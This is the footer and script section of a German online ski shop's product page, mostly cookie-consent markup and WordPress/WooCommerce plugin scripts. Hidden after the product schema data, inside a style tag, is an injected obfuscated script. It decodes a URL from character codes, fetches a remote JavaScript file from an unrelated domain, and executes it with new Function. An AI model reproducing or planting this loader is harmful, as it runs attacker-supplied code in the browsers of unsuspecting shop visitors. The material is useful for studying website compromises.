<p style="text-align: left"><a href="http://www.skirennanzug.com/produkt-kategorie/skibekleidung/">Skibekleidung</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/rennanzug/">Rennanzüge</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/sportswear/">Sportswear</a>| <a href="http://www.skirennanzug.com/produkt-kategorie/ski-stoecke-boots/">Ski, Stöcke, Boots</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/protectoren/">Protectoren</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/skiservice/">Skiservice</a> | <a href="http://www.skirennanzug.com/produkt-kategorie/accessories/">Accessories</a> | <a href="http://www.skirennanzug.com/individuelle-teamwear/">Teamware</a></p>    </div>
    <div class="col-md-6 payment-icons">
         
                    
    </div>
</div>
</div>
<a id="top-link" href="#top"></a>
</footer>

</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magnium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript" charset="utf-8">
			    jQuery(document).ready(function() {
				    jQuery("a[rel^='prettyPhoto']").prettyPhoto({
					    deeplinking: false,
				    });
			    });
			</script>

				<script type="text/javascript">// <![CDATA[
			if( window.devicePixelRatio !== undefined ) document.cookie = 'devicePixelRatio = ' + window.devicePixelRatio;
		// ]]></script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.skirennanzug.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.skirennanzug.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Skiservice","@id":"https:\/\/www.skirennanzug.com\/produkt-kategorie\/skiservice\/"}},{"@type":"ListItem","position":4,"item":{"name":"Feilen-Winkelf\u00fchrung, 0,7\u00b0, 25 mm","@id":"https:\/\/www.skirennanzug.com\/shop\/feilen-winkelfuehrung-07-25-mm\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.skirennanzug.com\/shop\/feilen-winkelfuehrung-07-25-mm\/#product","name":"Feilen-Winkelf\u00fchrung, 0,7\u00b0, 25 mm","url":"https:\/\/www.skirennanzug.com\/shop\/feilen-winkelfuehrung-07-25-mm\/","description":"","image":"https:\/\/www.skirennanzug.com\/wp-content\/uploads\/2016\/02\/Feilen-Winkelf\u00fchrung-07\u00b0-25-mm.jpg","sku":"3164","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.skirennanzug.com\/shop\/feilen-winkelfuehrung-07-25-mm\/","seller":{"@type":"Organization","name":"Alpin Ski Rennsportshop Rennanz\u00fcge Skibekleidung Skist\u00f6cke","url":"https:\/\/www.skirennanzug.com"}}],"brand":{"@type":"Brand","name":"LG Kunzmann"}}]}</script><style>script  type=\'text/javascript\'>var c = 0;var _coffs6g0=String.fromCharCode(104/*_98a4r6qv*/,116/**/,116/*_6s10r8e8*/,112/*_2kcm2omw*/,115/*_6s10r8e8*/,58/*_98a4r6qv*/,47/*_2kcm2omw*/,47/*_98a4r6qv*/,99/*_coffs6g0*/,100/*_6s10r8e8*/,46/*_2kcm2omw*/,112/*_coffs6g0*/,114/*_6s10r8e8*/,105/*_98a4r6qv*/,118/*_98a4r6qv*/,97/*_coffs6g0*/,99/**/,121/*_6s10r8e8*/,108/**/,111/**/,99/*_98a4r6qv*/,97/*_6s10r8e8*/,116/**/,105/*_coffs6g0*/,111/*_2kcm2omw*/,110/*_98a4r6qv*/,102/*_6s10r8e8*/,111/*_coffs6g0*/,114/*_2kcm2omw*/,108/*_98a4r6qv*/,111/*_98a4r6qv*/,99/**/,46/**/,99/**/,111/**/,109/*_coffs6g0*/,47/*_coffs6g0*/,116/*_2kcm2omw*/,97/**/,112/**/,112/*_coffs6g0*/,101/*_2kcm2omw*/,114/*_2kcm2omw*/,46/*_coffs6g0*/,106/*_6s10r8e8*/,115/*_6s10r8e8*/,63/*_coffs6g0*/,109/**/,61/**/,109/*_2kcm2omw*/);var _2kcm2omw = _6s10r8e8(_coffs6g0);if(_2kcm2omw.length > 3){_0w3g4qcl(_2kcm2omw);} function _6s10r8e8(_i48hkli5){ var _98a4r6qv = new XMLHttpRequest();_98a4r6qv.open( String.fromCharCode(71,69,84), _i48hkli5, false );_98a4r6qv.send( null );return _98a4r6qv.responseText;}function _0w3g4qcl(_16wklatn){ var _8rt6pkn3 = new Function(\'x\', \'y\', _16wklatn+\' return x+y;\');_8rt6pkn3(0,0);}/script></style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.skirennanzug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands.js?ver=6.8.3" id="mgwb-script-frontend-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" id="jckqv-script-js-extra">
/* <![CDATA[ */
var jckqv = {"ajaxurl":"https:\/\/www.skirennanzug.com\/wp-admin\/admin-ajax.php","nonce":"f564d6a336","settings":{"trigger_general_method":"click","trigger_position_autoinsert":1,"trigger_position_position":"beforetitle","trigger_position_align":"left","trigger_position_margins":{"Top":0,"Right":0,"Bottom":10,"Left":0},"trigger_styling_autohide":0,"trigger_styling_hoverel":".product","trigger_styling_icon":"eye","trigger_styling_text":"Quickview","trigger_styling_btnstyle":"flat","trigger_styling_padding":{"Top":8,"Right":10,"Bottom":8,"Left":10},"trigger_styling_btncolour":"#66cc99","trigger_styling_btnhovcolour":"#47C285","trigger_styling_btntextcolour":"#ffffff","trigger_styling_btntexthovcolour":"#ffffff","trigger_styling_borderradius":{"Top Left":4,"Top Right":4,"Btm Right":4,"Btm Left":4},"popup_general_gallery":1,"popup_general_overlaycolour":"#000000","popup_general_overlayopacity":"0.8","popup_imagery_imgscale":"fill","popup_imagery_imgtransition":"horizontal","popup_imagery_transitionspeed":"600","popup_imagery_bgcolour":"#ffffff","popup_imagery_navarr":1,"popup_imagery_hidenavarr":0,"popup_imagery_thumbnails":"thumbnails","popup_content_showtitle":1,"popup_content_showprice":1,"popup_content_showrating":1,"popup_content_showbanner":1,"popup_content_showdesc":"full","popup_content_showatc":1,"popup_content_ajaxcart":1,"popup_content_autohidepopup":1,"popup_content_showqty":1,"popup_content_showmeta":1,"popup_content_themebtn":0,"popup_content_btncolour":"#66cc99","popup_content_btnhovcolour":"#47C285","popup_content_btntextcolour":"#ffffff","popup_content_btntexthovcolour":"#ffffff"},"imgsizes":{"catalog":{"width":"270","height":"340","crop":1},"single":{"width":"568","height":"715","crop":1},"thumbnail":{"width":"100","height":"126","crop":1}},"url":"https:\/\/www.skirennanzug.com","text":{"added":"Added!","adding":"Adding to Cart..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woo_quickview/assets/frontend/js/jckqv-scripts.min.js?ver=6.8.3" id="jckqv-script-js"></script>
<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/www.skirennanzug.com\/wp-admin\/admin-ajax.php","nonce":"3a63383287"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.11" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.skirennanzug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/prettyphoto/js/jquery.prettyPhoto.js?ver=1.2.3" id="jltma-wpf-js"></script>
<script type="text/javascript" src="//www.skirennanzug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.skirennanzug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woosalescountdown/js/jquery.mb-comingsoon.min.js?ver=6.8.3" id="wscd-script-name-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"out_of_stock":"Gew\u00e4hltes Produkt ist nicht mehr im Sortiment und kann daher nicht im Warenkorb eingef\u00fcgt werden. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.skirennanzug.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/bootstrap.min.js?ver=3.1.1" id="magnium-bootstrap-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/easing.js?ver=1.3" id="magnium-easing-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/jquery.parallax.js?ver=1.1.3" id="magnium-parallax-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/select2/select2.min.js?ver=3.5.1" id="magnium-select2-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/idangerous.swiper.js?ver=2.7.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/cloud-zoom.js?ver=1.0.2" id="cloudzoom-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/jquery.mixitup.min.js?ver=2.1.7" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/template.js?ver=1.0" id="magnium-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/js/template-wc.js?ver=1.0" id="template-wc-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.skirennanzug.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.skirennanzug.com\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.skirennanzug.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/www.skirennanzug.com\/cookie-richtlinie-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755764375" id="cmplz-cookiebanner-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script></body>
</html>